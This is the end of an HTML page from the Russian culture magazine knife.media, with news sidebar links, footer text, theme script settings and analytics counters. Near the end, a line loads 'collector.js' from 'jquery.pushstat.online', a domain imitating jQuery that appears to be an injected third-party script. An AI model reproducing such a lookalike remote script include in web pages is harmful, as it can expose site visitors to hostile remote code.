    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T15:55:56+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/stalo-izvestno-kakuyu-muzyku-raznye-pokoleniya-rossiyan-slushali-vo-vremya-novogodnih-prazdnikov/">Стало известно, какую музыку разные поколения россиян слушали во время новогодних праздников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/romantika/">романтика</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T14:05:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nyujorkczy-stali-chashhe-poseshhat-svidaniya-vslepuyu-na-kotoryh-prinyato-zakryvat-glaza-maskoj/">Ньюйоркцы стали чаще посещать свидания вслепую, на которых принято закрывать глаза маской</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/depressiya/">депрессия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T12:15:40+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-servis-dlya-diagnostiki-depressii-cherez-analiz-golosa/">Российские ученые разработали сервис для диагностики депрессии через анализ голоса</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/geografiya/">география</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T11:20:33+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-landshafty-skryvayutsya-pod-plotnymi-sloyami-lda-v-antarktide/">Исследование: какие ландшафты скрываются под плотными слоями льда в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/museum/">музей</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T10:55:35+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-virtualnaya-kollekcziya-ischezayushhih-zvukov/">Находка дня: виртуальная коллекция исчезающих звуков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"171023","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"171023","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"gleb-kolondo","editor":"stas","category":"longreads","tags":"culture:art:history"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u00ab\u0412\u0434\u0440\u0443\u0433 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u043b\u0435\u043d\u0434-\u0430\u0440\u0442\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u0438\u0441\u0442\u043e\u0440\u0438\u043a\u043e\u043c \u0441\u0430\u0434\u043e\u0432 \u0411\u043e\u0440\u0438\u0441\u043e\u043c \u0421\u043e\u043a\u043e\u043b\u043e\u0432\u044b\u043c<\/em>","link":"\/vdrug-poyavilsya-lend-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Clotilda-IMG_1460-e1765789648506-360x203.jpeg"},{"title":"\u0410\u0433\u0435\u043d\u0442\u0443\u0440\u043d\u0430\u044f \u0441\u0435\u0442\u044c \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0431\u0438\u0440\u0430\u043b\u0438 \u043a\u0443\u043d\u0441\u0442\u043a\u0430\u043c\u0435\u0440\u0443 \u0420\u0443\u0434\u043e\u043b\u044c\u0444\u0430 II<\/em>","link":"\/agenturnaya-set-imperatora\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Allegorie_auf_Kaiser_Rudolf_II-e1764946344349-360x203.jpg"},{"title":"\u00ab\u0420\u0430\u0434\u0438 \u0444\u043b\u0430\u0433\u0430 \u043d\u0430\u0434 \u0420\u0435\u0439\u0445\u0441\u0442\u0430\u0433\u043e\u043c\u00bb: <em>\u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u044c \u043e \u043d\u0430\u0443\u043a\u0435 \u0438 \u0434\u0440\u0443\u0436\u0431\u0435<\/em>","link":"\/radi-flaga-nad-rejhstagom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/097f18c6-bef2-44de-a285-78ba1ddb9dd2.jpg"},{"title":"\u0420\u0430\u0437\u0440\u0435\u0436\u044c &#171;\u041f\u0440\u0430\u0432\u0434\u0443&#187; \u0438 \u0441\u043a\u043b\u0435\u0439 \u043f\u0440\u0430\u0432\u0434\u0443: <em>\u043a\u0430\u043a \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0435 \u043a\u043e\u043b\u043b\u0430\u0436\u0438 \u043d\u0430\u0443\u0447\u0438\u043b\u0438 \u043d\u0430\u0441 \u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0435\u043c\u044b \u0438 \u0434\u0438\u043f\u0444\u0435\u0439\u043a\u0438<\/em>","link":"\/razrezh-pravdu-i-sklej-pravdu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/b84ca169-c4eb-43da-9076-3687e6df0001-360x360.png"},{"title":"\u041f\u0430\u043c\u044f\u0442\u0438 \u0433\u0430\u043b\u0430\u043d\u0442\u043d\u043e\u0439 \u043c\u043e\u0440\u0430\u043b\u0438: <em>\u043a\u0430\u043a \u0434\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u043f\u0440\u0438\u0432\u0435\u043b\u0430 \u043a\u00a0\u043f\u043e\u0431\u0435\u0434\u0435 \u043f\u0443\u0440\u0438\u0442\u0430\u043d\u0441\u0442\u0432\u0430<\/em>","link":"\/galant\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Moral-glav-360x270.jpg"},{"title":"\u0421\u0438\u043c\u043f\u0430\u0442\u0438\u044f \u043a&nbsp;\u0414\u0440\u0443\u0433\u043e\u043c\u0443: <em>\u043a\u0430\u043a \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0446\u044b \u0438\u0433\u0440\u0430\u043b\u0438 \u0432\u00a0\u0441\u0442\u0438\u043b\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0442\u0440\u0430\u043d \u0438\u00a0\u0441\u043e\u0441\u043b\u043e\u0432\u0438\u0439<\/em>","link":"\/art-of-sympathy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Evropejczy-glav-360x270.jpg"},{"title":"\u0426\u0432\u0435\u0442\u044b, \u044d\u043a\u0441\u043a\u0440\u0435\u043c\u0435\u043d\u0442\u044b \u0438&nbsp;\u0434\u0435\u043c\u043e\u043d\u044b: <em>\u043a\u0430\u043a \u043c\u0435\u043d\u044f\u043b\u043e\u0441\u044c \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0446\u0435\u0432 \u043a\u00a0\u0437\u0430\u043f\u0430\u0445\u0430\u043c \u0438\u00a0\u043e\u0442\u043a\u0443\u0434\u0430 \u0432\u0437\u044f\u043b\u0438\u0441\u044c \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432\u043a\u0443\u0441\u044b<\/em>","link":"\/smelling-and-art-history\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Zapahi-glav-360x270.jpg"},{"title":"\u041e\u0434\u0443\u0445\u043e\u0442\u0432\u043e\u0440\u0435\u043d\u0438\u0435 \u0442\u0435\u043b\u0435\u0441\u043d\u043e\u0433\u043e \u043d\u0438\u0437\u0430. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0442\u0430\u043d\u0446\u0430 \u043e\u0442\u00a0\u0432\u0430\u043a\u0445\u0430\u043d\u0430\u043b\u0438\u0439 \u0434\u043e\u00a0\u0431\u0430\u043b\u0435\u0442\u0430<\/em>","link":"\/christian-dances\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Tanczy-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u0413\u0435\u043d\u0440\u0438\u0445\u0430 III \u0434\u043e&nbsp;\u041a\u0430\u0440\u043b\u0430 III. <em>\u0422\u0430\u0439\u043d\u0430 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u0412\u0435\u0441\u0442\u043c\u0438\u043d\u0441\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0430\u0431\u0431\u0430\u0442\u0441\u0442\u0432\u0430<\/em>","link":"\/the-ambassadors\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Abbatstvo-glav-360x270.jpg"},{"title":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0448\u0438\u0440\u0438\u043d\u044b \u0431\u0435\u0434\u0435\u0440 \u0412\u0435\u043d\u0435\u0440\u044b: <em>\u043a\u0430\u043a\u0438\u0435 \u0442\u0435\u043b\u0430 \u0441\u0447\u0438\u0442\u0430\u043b\u0438\u0441\u044c \u00ab\u043e\u0431\u044a\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438\u00bb \u0432\u00a0\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435 \u043f\u0440\u0435\u0436\u043d\u0438\u0445 \u044d\u043f\u043e\u0445<\/em>","link":"\/ideal-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Ideal-glav-360x270.jpg"},{"title":"\u0420\u043e\u0436\u0430\u044e\u0449\u0438\u0439 \u043a\u043e\u0440\u043e\u043b\u044c, \u0440\u0430\u0441\u043f\u044f\u0442\u044b\u0439 \u0437\u043c\u0435\u0439 \u0438&nbsp;\u0440\u0430\u0441\u0442\u0443\u0449\u0430\u044f \u0438\u0437&nbsp;\u0437\u0435\u043c\u043b\u0438 \u043d\u043e\u0433\u0430. <em>\u041a\u043b\u0438\u043a\u0430\u0439\u0442\u0435 \u0438\u00a0\u0443\u0433\u0430\u0434\u044b\u0432\u0430\u0439\u0442\u0435, \u0447\u0442\u043e \u0437\u0430\u0448\u0438\u0444\u0440\u043e\u0432\u0430\u043d\u043e \u0432\u00a0\u0430\u043b\u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0430\u043b\u043b\u0435\u0433\u043e\u0440\u0438\u044f\u0445<\/em>","link":"\/alchemy-cards\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Alhimiya-glav-360x270.jpg"},{"title":"&laquo;\u0412&nbsp;\u0441\u043b\u043e\u0436\u043d\u044b\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0430 \u0432\u043d\u043e\u0432\u044c \u043e\u0431\u0440\u0430\u0449\u0430\u0435\u0442\u0441\u044f \u043a&nbsp;\u0448\u0443\u0442\u043a\u0430\u043c \u043f\u0440\u043e \u0447\u043b\u0435\u043d\u044b&raquo;: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u044e\u043c\u043e\u0440\u0430 \u0432\u00a0\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435<\/em>","link":"\/history-of-comedy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/komichesk-glav-360x210.jpg"},{"title":"&laquo;\u0427\u0435\u0440\u043d\u044b\u0439 \u043a\u043e\u0442&raquo;, &laquo;\u041f\u0440\u043e\u0432\u043e\u0440\u043d\u044b\u0439 \u043a\u0440\u043e\u043b\u0438\u043a&raquo; \u0438&nbsp;&laquo;\u041f\u043e\u0434\u0432\u0430\u043b \u0431\u0440\u043e\u0434\u044f\u0447\u0435\u0439 \u0441\u043e\u0431\u0430\u043a\u0438&raquo;. <em>\u041a\u0430\u043a \u043a\u0430\u0444\u0435, \u043a\u0430\u0431\u0430\u0440\u0435 \u0438\u00a0\u0431\u0430\u0440\u044b \u0441\u0442\u0430\u043b\u0438 \u0446\u0435\u043d\u0442\u0440\u0430\u043c\u0438 \u0431\u043e\u0433\u0435\u043c\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u0438 \u043a\u043e\u043d\u0446\u0430 XIX \u0432\u0435\u043a\u0430<\/em>","link":"\/bohemian-cabaret\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/02\/Kafe-glav-360x270.jpg"},{"title":"\u041a\u043e\u0441\u0442\u0440\u044b \u0421\u0430\u0432\u043e\u043d\u0430\u0440\u043e\u043b\u044b \u0438&nbsp;\u043a\u0440\u0430\u0441\u043d\u044b\u0435 \u0431\u0443\u043b\u044c\u0434\u043e\u0437\u0435\u0440\u044b: <em>\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0430\u0437 \u0432\u00a0\u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043e\u0442\u043c\u0435\u043d\u044f\u043b\u0438 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0443<\/em>","link":"\/old-cancel-cultures\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Kultura-otmeny-glav-360x270.jpg"},{"title":"\u041b\u044e\u0431\u043e\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u0441\u0442\u044c, \u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u0438&nbsp;\u043f\u043e\u0431\u0435\u0434\u0430 \u0436\u0438\u0437\u043d\u0438 \u043d\u0430\u0434 \u0441\u043c\u0435\u0440\u0442\u044c\u044e: <em>\u043a\u0430\u043a \u0432\u00a0\u0440\u0430\u0437\u043d\u044b\u0445 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0430\u0445 \u0432\u043e\u0441\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u0442\u0441\u044f \u043a\u0440\u0430\u0441\u043d\u044b\u0439 \u0446\u0432\u0435\u0442<\/em>","link":"\/red-history\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/06\/Krasnyi---glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"b5a4fc9600","time":"1768866597","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
